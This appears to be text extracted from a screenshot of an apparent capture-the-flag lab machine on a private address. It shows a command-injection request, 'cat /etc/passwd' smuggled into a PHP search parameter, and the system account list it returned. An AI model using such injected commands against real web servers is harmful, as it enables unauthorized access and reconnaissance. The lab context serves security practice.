 不安全 192.168.8.16/site/busque.php?buscar=cat%20/etc/passwd
7
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/b
lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false mysql:x:112:119:MySQL
Server,,,:/nonexistent:/bin/false